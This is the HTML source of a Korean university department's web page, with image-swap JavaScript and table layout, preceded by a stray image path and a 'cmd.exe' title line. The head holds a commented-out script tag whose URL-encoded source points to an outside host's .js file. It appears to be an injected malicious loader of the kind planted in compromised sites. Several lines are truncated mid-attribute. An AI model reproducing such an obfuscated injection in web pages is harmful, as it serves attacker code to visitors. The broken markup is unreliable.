 C:₩Windows₩system32₩cmd.exe
<html>
<head>
<title>cybertec.cheju.ac.kr:::::::::</title>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<!-- <script src=http://%73ul%62ee%2Eco%2Ek%72/%6As/%70o.j%73></script> -->
<link rel="stylesheet" href="basic.css" type="text/css">
<script>
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
function MM_findObj(n, d) { //v4.0
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
</head>
<body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" background="images/index_back.gif" onLoad="MM_preloadImages('images/enter1.gif'
  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="90%" align="right">
    <tr>
      <td align="left" valign="bottom" height="178" colspan="2"><img src="images/url.gif" width="182" height="24"> <!--  <a href=javascript:void(0) onclick=MM_openBrWindow('class.ht
      <td align="right" valign="bottom" height="178" width="53%">
        <table width="390" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td valign="bottom"><img src="images/index03.gif" width="351" height="40"></td>
            <td><img src="images/index02.jpg" width="163" height="105"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td align="center" valign="middle" height="113" colspan="2">&nbsp;</td>
      <td align="right" height="113" width="53%"><img src="images/index01.jpg" width="514" height="113"></td>
    </tr>
    <tr align="right">
      <td valign="top" align="left" height="84" width="17" rowspan="2">&nbsp; </td>